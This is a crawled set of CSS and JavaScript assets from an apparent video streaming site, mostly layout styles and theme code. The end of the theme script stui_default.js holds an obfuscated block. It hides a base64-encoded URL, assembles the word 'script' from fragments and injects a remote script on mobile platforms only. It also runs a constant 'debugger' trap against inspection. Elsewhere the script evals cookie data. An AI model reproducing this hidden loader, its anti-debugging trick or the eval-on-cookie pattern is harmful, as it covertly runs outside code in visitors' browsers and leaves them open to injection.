	background-color: #f1f1f1;
	border-radius: 5px;
}

.stui-content__down li span {
	display: inline-block;
}

.down1 {
	width: 30%;
	line-height: 40px;
	text-align: center;
	background-color: #e9e9e9;
	border-radius: 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
}

.down1 a {
	color: #666666;
	line-height: 40px;
}

.down1 a:hover {
	color: #59d2fa;
}

.down2 {
	width: 70%;
	line-height: 40px;
	padding: 0 20px;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
}

.down2 a {
	color: #666666;
	line-height: 40px;
}

.down2 a:hover {
	color: #59d2fa;
}


/* page */
.stui-page__item {
	margin: 20px 0 20px;
}

.stui-page__item li {
	display: inline-block;
	padding: 0 5px;
}

.stui-page__item li a {
	display: inline-block;
	padding: 10px 16px;
	border-radius: 4px;
	background-color: #e8e8e8;
	color: #666;
}

.stui-page__item li.active a,
.stui-page__item li.active span {
	background-color: #59d2fa;
	color: #ffffff;
}

.stui-page__item li a:hover {
	color: #59d2fa;
}

.stui-page__item li.num {
	display: none;
}

.stui-page__all a {
	position: absolute;
	top: 50%;
	margin-top: -40px;
	display: block;
	width: 80px;
	height: 80px;
	text-align: center;
	line-height: 80px;
}

.stui-page__all a .iconfont {
	font-size: 50px;
	color: #444444;
}

.stui-page__all a:hover .iconfont {
	color: #59d2fa;
}

.stui-page__all a.left {
	left: 0;
}

.stui-page__all a.right {
	right: 0;
}

/* link */
.stui-link__text {
	margin: 30px 10px;
}

.stui-link__text li {
	display: inline-block;
	margin-right: 20px;
	margin-bottom: 10px;
}

/* embed */
.embed-responsive {
	position: relative;
	display: block;
	overflow: hidden;
	padding: 0;
	height: 0
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive-16by9 {
	padding-bottom: 56.25%
}

.embed-responsive-4by3 {
	padding-bottom: 75%
}

/* gbook */
.stui-gbook {
	padding: 10px;
}

.stui-gbook-form {
	padding-bottom: 20px;
}

.stui-gbook-form .form-control {
	width: 100%;
	padding: 10px;
	border: 1px solid #ddd;
	border-radius: 4px;
}

.stui-gbook-form textarea.form-control {
	height: auto;
}

.stui-gbook-form li {
	margin-top: 15px;
}

.stui-gbook-form li:first-child {
	margin-top: 0;
}

.stui-gbook-form li .submit {
	padding: 0 25px;
	height: 35px;
	line-height: 35px;
	border: 0;
	border-radius: 4px;
	cursor: pointer;
	background-color: #59d2fa;
	color: #fff;
}

.stui-gbook__item {
	padding: 10px 0;
	border-top: 1px dotted #ddd;
}

.stui-gbook__item .name {
	color: #757575;
}

.stui-gbook__item .cont {
	position: relative;
	margin: 10px 0;
	padding: 20px;
	border-radius: 2px;
	background-color: #f0f0f0;
}

.stui-gbook__item .cont:before {
	content: " ";
	width: 10px;
	height: 10px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border-width: 1px 1px 0 0;
	position: absolute;
	top: -5px;
	left: 10px;
	border-style: solid;
	background-color: #f0f0f0;
	border-color: #f0f0f0;
}

.stui-gbook__item .cont p {
	margin: 10px 0 0;
}

@media (min-width:768px) {
	.container {
		width: 750px
	}
}

@media (min-width:992px) {
	.container {
		width: 920px
	}
}

@media (min-width:1200px) {
	.container {
		width: 1170px
	}
}

@media (max-width:1200px) {

	.stui-page__all,
	.stui-content__side {
		display: none;
	}

	.stui-vodlist__detail.index .title {
		margin: 8px 0;
		font-size: 16px;
		text-align: left;
	}

	.stui-vodlist__detail.index .text {
		margin-bottom: 0px;
		padding-left: 20px;
	}

	.stui-header__menu {
		display: none;
	}
}

@media (max-width:1024px) {

	/* header */
	.stui-header {
		margin-top: 20px;
	}

	.stui-header__menu {
		display: none;
	}

	/* screen */
	.stui-screen .item ul {
		width: 100%;
		width: 100%;
		white-space: nowrap;
		overflow-y: hidden;
		overflow-x: scroll;
		-webkit-overflow-scrolling: touch;
	}

	.stui-screen .item ul::-webkit-scrollbar {
		display: none;
	}

	.stui-screen .item ul li {
		float: none;
		display: inline-block;
		margin-bottom: 0;
	}

	.stui-screen .item ul li a {
		padding-left: 10px;
	}

	/* list */
	.stui-vodlist li {
		width: 25%;
	}

	.stui-vodlist li.index {
		width: 50%;
	}

	.stui-vodlist li.topic {
		width: 50%;
	}

	.stui-vodlist li.like {
		width: 25%;
		padding: 5px;
	}

	.stui-vodlist__detail.index .title {
		margin: 10px 0;
		font-size: 16px;
		text-align: left;
	}

	.stui-vodlist__detail.index .text {
		margin-bottom: 5px;
		padding-left: 20px;
	}


	/* player */
	.stui-player__left {
		float: none;
		width: 100%;
	}

	.stui-player__side {
		float: none;
		width: 100%;
		background-color: #f2f2f2;
	}

	.stui-player__side .tab {
		padding: 15px;
		border-bottom: 1px solid #dfdfdf;
	}

	.stui-player__side .tab li {
		float: left;
		padding-right: 20px;
	}

	.stui-player__side .tab li a {
		position: relative;
		font-size: 16px;
		color: #444;
	}

	.stui-player__side .tab li.active a:before {
		content: " ";
		position: absolute;
		left: 25%;
		bottom: -15px;
		width: 50%;
		height: 2px;
		background-color: #59d2fa;
	}

	.stui-player__side .tab li.active a {
		color: #59d2fa;
	}

	.stui-player__detail .more a.menu-switch {
		display: none;
	}

	.stui-player__detail .title {
		margin: 0 0 5px;
	}


	/* palylist */
	.stui-play__list li {
		width: 33.33%;
	}

	.stui-play__list li.down {
		float: none;
		width: 100%;
	}

	.stui-play__list li a {
		display: block;
		padding: 15px 5px 15px 5px;
		border-radius: 5px;
		text-align: center;
		background-color: #e5e5e5;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
		color: #444;
	}

	.stui-play__list li a:hover {
		color: #59d2fa;
	}

	.stui-play__list li a:visited {
		color: #c5c5c5;
	}

	.stui-play__list li.active a {
		background-color: #59d2fa;
		color: #fff;
	}

	.stui-content__playlist {
		padding-right: 10px;
	}

	.stui-content__playlist li {
		width: 33.33%;
		margin: 0;
		padding-top: 10px;
		padding-left: 10px;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
	}

	.stui-content__playlist li a {
		display: block;
		width: auto;
		text-align: center;
		padding: 15px 5px 15px 5px;
	}

	/* down */
	.stui-content__down {
		padding-right: 10px;
	}

	.stui-content__down li {
		margin: 10px 0px 0px 10px;
		height: 50px;
		background-color: #f1f1f1;
		border-radius: 5px;
	}

	.stui-content__down li span {
		display: inline-block;
	}

	.down1 {
		width: 33.33%;
		line-height: 50px;
		text-align: center;
		background-color: #e9e9e9;
		border-radius: 5px;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
	}

	.down1 a {
		color: #666666;
		line-height: 50px;
	}

	.down1 a:hover {
		color: #59d2fa;
	}

	.down2 {
		width: 66.66%;
		line-height: 50px;
		padding: 0 20px;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
	}

	.down2 a {
		color: #666666;
		line-height: 50px;
	}

	.down2 a:hover {
		color: #59d2fa;
	}

	/* link */
	/*.stui-link__text {*/
	/*	display: none;*/
	/*}*/

	.hidden-ps {
		display: none !important;
	}
}

@media (max-width:767px) {

	/* more */
	.stui-pannel__bd {
		padding: 0 5px;
	}

	.play-bg {
		display: none;
	}

	.stui-foot {
		margin-top: 30px;
	}

	/* header */
	.stui-header {
		margin-bottom: 10px;
	}

	.stui-header__logo .logo {
		width: 127px;
		height: 30px;
		background: url(../img/logo.png) no-repeat;
		background-position: 50% 50%;
		background-size: cover
	}

	.stui_header__user {
		float: right;
		margin-top: 5px;
		margin-right: 10px;
	}

	.stui_header__user>li {
		position: relative;
		float: left;
		padding-bottom: 10px;
		margin-left: 15px;
	}

	.stui_header__user>li>a .iconfont {
		font-size: 22px;
	}

	.stui_header__user>li>span {
		font-size: 18px;
		color: #555555;
	}

	/* screen */
	.stui-screen {
		padding: 5px;
	}

	.stui-screen .head {
		padding: 15px 10px 15px 10px;
	}

	.stui-screen .head .all {
		display: none;
	}

	.stui-screen .item ul {
		padding: 15px 10px 15px 10px;
	}

	/* list */
	.stui-vodlist li {
		padding: 5px;
		width: 33.333333%;
	}

	.stui-vodlist li.index {
		width: 100%;
	}

	.stui-vodlist li.like {
		width: 33.333333%;
	}

	.stui-vodlist__thumb.active {
		padding-top: 50%;
	}

	.stui-vodlist__detail {
		padding: 5px 10px;
	}

	.stui-vodlist__detail .title {
		font-size: 12px;
	}

	/*.stui-vodlist__detail.index .title{ margin-bottom: 5px;}*/
	.stui-vodlist__detail.index .title {
		margin: 5px 0;
		font-size: 16px;
		text-align: left;
	}

	.stui-vodlist__detail.index .text {
		margin-bottom: 5px;
		padding-left: 20px;
	}

	.stui-vodlist__head p {
		display: none;
	}

	.stui-vodlist__thumb .play {
		display: none;
		position: absolute;
		top: 0;
		z-index: 1;
		width: 100%;
		height: 100%;
	}

	/* content */
	.stui-content {
		padding: 0 5px;
	}

	.stui-content__detail,
	.stui-content__thumb {
		display: block;
	}

	.stui-content__thumb {
		position: absolute;
		top: 15px;
		right: 20px;
	}

	.stui-content__thumb .pic {
		display: block;
		width: 120px;
	}

	.stui-content__thumb .pic img {
		max-width: 100%;
		border-radius: 2px;
	}

	.stui-content__detail {
		padding: 20px 10px;
	}

	.stui-content__detail .title {
		margin: 0 0 20px;
	}

	/* player */
	.stui-player {
		padding: 0 5px;
	}

	.stui-player__detail {
		padding: 10px;
		background-color: #f7f7f7;
	}

	.stui-player__detail .title {
		margin: 0 0 10px;
		font-size: 18px;
		color: #000;
	}

	.stui-player__detail .title a {
		color: #000;
	}

	.stui-player__detail .more {
		float: none;
		margin: -10px -10px 10px -10px;
		padding-bottom: 10px;
		text-align: center;
		background-color: #2d2d2d;
	}

	.stui-player__detail .more a {
		margin-left: 0;
		margin-right: 10px;
	}

	.stui-player__detail .more a {
		display: inline-block;
		padding: 6px 15px;
		margin: 0px 2px 0 2px;
		Width: 30%;
		border-radius: 2px;
		background-color: #3f3f3f;
		color: #999999;
	}

	.stui-player__detail .more a:hover {
		color: #59d2fa;
	}

	.stui-player__side {
		float: none;
		width: 100%;
		background-color: #f2f2f2;
	}

	.stui-player__side .tab {
		padding: 15px;
		border-bottom: 1px solid #dfdfdf;
	}

	.stui-player__side .tab li {
		float: left;
		padding-right: 20px;
	}

	.stui-player__side .tab li a {
		position: relative;
		font-size: 16px;
		color: #444;
	}

	.stui-player__side .tab li.active a:before {
		content: " ";
		position: absolute;
		left: 25%;
		bottom: -15px;
		width: 50%;
		height: 2px;
		background-color: #59d2fa;
	}

	.stui-player__side .tab li.active a {
		color: #59d2fa;
	}

	/* playlist */
	.stui-play__list li {
		width: 33.33%;
	}

	.stui-play__list li.down {
		float: none;
		width: 100%;
	}

	.stui-play__list li a {
		display: block;
		padding: 10px 0px 10px 0px;
		border-radius: 5px;
		text-align: center;
		background-color: #e5e5e5;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
		color: #444;
	}

	.stui-play__list li a:hover {
		color: #59d2fa;
	}

	.stui-play__list li a:visited {
		color: #c5c5c5;
	}

	.stui-play__list li.active a {
		background-color: #59d2fa;
		color: #fff;
	}

	.stui-content__playlist {
		padding-right: 0px;
	}

	.stui-content__playlist li {
		width: 33.33%;
		margin: 0;
		padding-top: 5px;
		padding-left: 0px;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
	}

	.stui-content__playlist li a {
		display: block;
		width: auto;
		text-align: center;
		padding: 10px 0px 10px 0px;
	}

	/* down */
	.stui-content__down {
		padding-right: 10px;
	}

	.stui-content__down li {
		margin: 10px 0px 0px 10px;
		height: 50px;
		background-color: #f1f1f1;
		border-radius: 5px;
	}

	.stui-content__down li span {
		display: inline-block;
	}

	.down1 {
		width: 33.33%;
		line-height: 50px;
		text-align: center;
		background-color: #e9e9e9;
		border-radius: 5px;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
	}

	.down1 a {
		color: #666666;
		line-height: 50px;
	}

	.down1 a:hover {
		color: #59d2fa;
	}

	.down2 {
		width: 66.66%;
		line-height: 50px;
		padding: 0 20px;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
	}

	.down2 a {
		color: #666666;
		line-height: 50px;
	}

	.down2 a:hover {
		color: #59d2fa;
	}

	/* page */
	.stui-page__item li {
		display: block;
		float: left;
		width: 20%;
		margin: 0;
		padding: 0;
	}

	.stui-page__item li.num {
		display: block;
	}

	.stui-page__item li a {
		padding: 10px 15px;
	}

	/* link */
	.stui-link__text {
    margin: 10px 0px 0 10px;
	}

	.hide,
	.visible-lg,
	.visible-md,
	.visible-sm,
	.visible-xs,
	.visible-mi {
		display: block;
	}

	/* gbook */
	.stui-gbook {
		padding: 10px;
	}

	.stui-gbook__item .cont {
		padding: 10px;
	}

	.hidden-xs {
		display: none !important;
	}

	.hidden-ps {
		display: block !important;
	}

	.nopc {
		display: block !important;
	}
}





.split-line {
	display: inline-block;
	margin-left: 12px;
	margin-right: 12px;
	width: 1px;
	height: 14px;
	vertical-align: -2px;
}

.top-line,
.top-line-dot,
.bottom-line,
.bottom-line-dot {
	position: relative;
}

.top-line:before,
.top-line-dot:before {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	width: 100%;
	height: 1px;
}

.bottom-line:after,
.bottom-line-dot:before {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 1px;
}

/* btn */
.btn {
	display: inline-block;
	padding: 6px 30px;
	font-size: 12px;
	border-radius: 4px;
}

.btn .icon {
	font-size: 12px;
}

.btn-min {
	padding: 4px 15px;
}

.btn-lg {
	padding: 12px 30px;
}

.btn-block {
	display: block;
	width: 100%;
	text-align: center;
}

.btn.disabled {
	cursor: not-allowed;
}

/* pannel-head */
.stui-pannel__head {
	position: relative;
	height: 30px;
}

.stui-pannel__head.active {
	height: 40px;
}

.stui-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
	font-weight: 700;
}

.stui-pannel__head .title img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 10px;
	vertical-align: -5px;
}

.stui-pannel__head .more {
	line-height: 30px;
}


.bottomplay {
	position: relative;
	min-height: 20px;
	padding: 10px 0 10px 0;
}



.more1 {
	color: rgba(0, 0, 0, .68);
	font-size: 14px;
	display: inline-block;
}

em {
	color: #59d2fa;
	font-style: normal;
}

/* banner */
.stui-banner__item {
	position: relative;
	display: block;
	width: 100%;
}

.stui-banner .flickity-page-dots {
	bottom: 30px;
}

.flickity-prev-next-button.next {
	right: 0;
}

.flickity-prev-next-button.previous {
	left: 0;
}

.stui-banner__pic {
	display: block;
	position: relative;
}


/* flickity */
.flickity-enabled {
	position: relative;
}

.flickity-enabled:focus {
	outline: 0
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-prev-next-button {
	position: absolute;
	top: 50%;
	width: 30px;
	height: 60px;
	border: none;
	background-color: rgba(0, 0, 0, .6);
	cursor: pointer;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}

.flickity-prev-next-button.previous {
	left: 10px;
	border-radius: 0 10px 10px 0
}

.flickity-prev-next-button.next {
	right: 10px;
	border-radius: 10px 0 0 10px
}

.flickity-prev-next-button:disabled {
	opacity: 0;
	cursor: auto
}

.flickity-prev-next-button svg {
	position: absolute;
	left: 20%;
	top: 20%;
	width: 60%;
	height: 60%
}

.flickity-prev-next-button .arrow {
	fill: #fff
}

.flickity-prev-next-button.no-svg {
	color: #fff;
	font-size: 18px
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	bottom: 20px;
	left: 0;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1
}

.flickity-page-dots .dot {
	display: inline-block;
	width: 15px;
	height: 3px;
	margin: 0 5px;
	background: #59d2fa;
	opacity: .25;
	cursor: pointer
}

.flickity-page-dots .dot.is-selected {
	opacity: 1
}

.flickity-page {
	padding-bottom: 15px;
	overflow: hidden;
}

.flickity-page .flickity-page-dots {
	bottom: 0;
}

.detail-more {
	color: #ff658d;
}

.sc {
	background-image: linear-gradient(-45deg, #ffab9c, #ff658d);
}

.lh40 {
	line-height: 35px !important;
	flex: 1;
	display: block;
}

.stui-content__playlist {
	margin-top: 5px;
}

.dpplay {
	display: flex;
	white-space: nowrap;
	overflow-y: auto;
	height: 100% !important;
}

@media(min-width:767px) {
	.dpplay {
		display: block;
	}
}


.fixed_right_bar {
	position: fixed;
	bottom: 120px;
	right: 1%;
	z-index: 100
}



.fixed_right_bar .dbicon {
	color: #fff;
	display: block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 16px;
	text-align: center;
	border-radius: 50%;
	overflow: hidden;
	margin-top: 10px;
	position: relative;
	background: rgba(0, 0, 0, 0.6);
	cursor: pointer
}


.stui-player__side .item .tab-top li.active a {
	font-size: 14px;
	color: #59d2fa;
}



.jbnotice {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin-top: -65px;
}

.jbnotice h3,
.jbnotice h5 {
	color: #fff;
	font-size: 16px;
}

.mb20 {
	margin-bottom: 20px;
}

.text-center {
	text-align: center;
}

.btn-blue {
	background-color: #4fb1f7;
	background: linear-gradient(to right, #4fb1f7 0, #6bb8ee 100%);
}
.btn-blue:hover,.btn-yellows:hover{
    color: #fff!important;
}
.btnjb {
	display: inline-block;
	padding: 8px 30px;
	font-size: 12px;
	color: #fff;
	border-radius: 5px;
	margin: 0 10px;
}

.btn-yellows {
	background-color: #ff9900;
	background-image: linear-gradient(-45deg, #ffab9c, #ff658d);
}

.btnmxone:hover {
	color: #fff;
}








@media(max-width:767px){
    .wdetail{
        width: 82%!important;
    }
}



@media(max-width:680px){
    .wdetail{
        width: 79%!important;
    }
}



@media(max-width:580px){
    .wdetail{
        width: 70%!important;
    }
}

@media(max-width:480px){
    .wdetail{
        width: 60%!important;
    }
}

@media(max-width:320px){
    .wdetail{
        width: 55%!important;
    }
}
.tupic img {
    display: block;
    margin: auto;
    width: 100%;
	margin-bottom:10px
	}	
		.am-btn {
    display: inline-block;
    margin-bottom: 0;
    padding: .500em 1em;
    vertical-align: middle;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.2;
    text-align: center;
    white-space: nowrap;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 0;
    cursor: pointer;
    outline: 0;
    -webkit-appearance: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: background-color 300ms ease-out,border-color 300ms ease-out;
    transition: background-color 300ms ease-out,border-color 300ms ease-out;
}
.tbmov-notice1{color: #19b955;line-height:16px;margin: 0px 0px 5px 15px;position:relative;/* background:7px center no-repeat #feffe6; */border-radius:4px;zoom:1;font-size:15px;}
.www{color:#f30;line-height: 18px;margin: 10px;position:relative;}	

.btn-primary{background-color: #FF9900;border: 1px solid #FF9900;color: #FFFFFF;}
h1 .year {color: #888;margin-left:5px}





--- FILE ---
content_type: text/css
request_url: https://www.92kkpp.com/tc.css
body_size: 620
content:
/*搬运狗www.banyundog.com*/
a {
	text-decoration: none!important
}

#globalAd {
	max-width: 400px;
	flex-basis: 100%;
	margin: 0 auto;
	background: #fff;
	border-radius: 10px;
	box-shadow: 0 0 30px rgba(0, 0, 0, .3);
	-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, .3);
	overflow: hidden;
	position: fixed;
	display: none;
	margin: 0 auto;
	z-index: 10001
}

.layer {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	filter: alpha(opacity=50);
	opacity: .5;
	background: #000;
	z-index: 1000;
	display: none
}

#globalAd #hero-img {
	width: 100%;
	height: 100px;
	background: #007bff
}

#globalAd #profile-img {
	width: 80px;
	height: 80px;
	margin: -80px auto 0;
	border: 6px solid #fff;
	border-radius: 50%;
	box-shadow: 0 0 5px rgba(90, 90, 90, .3)
}

#globalAd #profile-img img {
	width: 100%;
	background: #fff;
	border-radius: 50%
}

#globalAd #content {
	text-align: center;
	width: 320px;
	margin: 0 auto;
	padding: 0 0 50px
}

#container #content h1 {
	font-size: 29px;
	font-weight: 500;
	margin: 50px 0 0
}

#globalAd #content p {
	font-size: 18px;
	font-weight: 400;
	line-height: 1.4;
	color: #666;
}

#globalAd #content a {
	color: #ccc;
	font-size: 14px;
	margin: 0 10px;
	transition: color .3s ease-in-out;
	-webkit-transition: color .3s ease-in-out
}

#globalAd #content a:hover {
	color: #007bff
}

#globalAd #content .btn {
	background: none repeat scroll 0 0 #1ba1e2;
	border: 0;
	border-radius: 2px;
	color: #fff!important;
	cursor: pointer;
	font-family: open sans, hiragino sans gb, microsoft yahei, wenquanyi micro hei, Arial, Verdana, Tahoma, sans-serif;
	font-size: 14px;
	padding: 6px 10%
}

#globalAd #content .btn:hover,
.yanshibtn:hover {
	background: none repeat scroll 0 0 #9b59b6;
	border: 0;
	border-radius: 2px;
	color: #fff!important;
	cursor: pointer;
	font-family: open sans, hiragino sans gb, microsoft yahei, wenquanyi micro hei, Arial, Verdana, Tahoma, sans-serif;
	font-size: 14px;
	padding: 8px 10%
}

--- FILE ---
content_type: application/javascript
request_url: https://www.92kkpp.com/template/92kk/statics/js/stui_default.js
body_size: 2978
content:
/*!
 * Copyright  http://banyundog.com
  http://www.banyundog.com
 * QQ群：836809823
 */
var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'images': {//图片处理
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			$("img.qrcode").attr("src", "https://api.qrserver.com/v1/create-qr-code/?size=180x180&data=" + encodeURIComponent(stui.browser.url) + "")
		}
	},
	'common': {//公共基础
		'tab': function() {
			$(".tab li").on('click',function(){
			    $(".tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
				$(".tab-content .item").eq(index).addClass('active').siblings().removeClass('active');
	  		})
		  	$(".down-tab li").on('click',function(){
			    $(".down-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".down-tab li.active").html())
				$(".down-content .down-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".down-tab").hide()			
	  		})
		  	$(".play-tab li").on('click',function(){
			    $(".play-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".play-tab li.active").html())
				$(".play-content .play-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".play-tab").hide()			
	  		})
		  	$(".play-switch").on('click',function(){
		  		$(".play-tab").toggle()
		  	})
		  	$(".down-switch").on('click',function(){
		  		$(".down-tab").toggle()
		  	})
		},	
		'history': function() {
			if($.cookie("recente")){
			    var json=eval("("+$.cookie("recente")+")");
			    var list="";
			    for(i=0;i<json.length;i++){
			        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
			    }
			    $("#stui_history").append(list);
			}
			else
	            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
		   
		    $(".historyclean").on("click",function(){
		    	$.cookie("recente",null,{expires:-1,path: '/'});
		    })		    
		},
		'collapse': function() {
			$("a.detail-more").on("click",function(){
				$(this).parent().find(".detail-sketch").addClass("hide");
				$(this).parent().find(".detail-content").css("display","");
				$(this).remove();
			})
		},
			'copylink': function(){
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'more': function() {
			$(".menu-switch").on('click',function(){
		  		var display = PlaySide.css('display');
		  		if(display == 'block'){
		  			PlaySide.hide(); 
		  			PlayLeft.css("width","100%");
		  			$(this).find("span").html("打开菜单")
				}else{
					PlaySide.show();  
					PlayLeft.css("width","75%");
					$(this).find("span").html("关闭菜单")
				}
			})
		  	
		  	$(".open-desc").on('click',function(){
		  		$(".data-more").slideToggle("slow")
		  	})
		  	
		  	var date = new Date;
			var h = date.getHours();  //时
			var minute = date.getMinutes()  //分
			if(h<10){
				h = "0"+h;
			}
			if(minute<10){
				minute = "0"+minute;
			}
			$(".date").html('<span>'+h+":"+minute+"</span>");
		}
	}	
};
$(document).ready(function() {	
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.tab();
	stui.common.history();
	stui.common.collapse();
	stui.common.copylink();
	stui.common.more();
    stui.common.Sort();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.92kdv.com/template/js/db.js?t=2026.1.21.23
body_size: 1129
content:
document.writeln("<script type=\"text/javascript\">var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4879712,4,0,0,0,00010000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
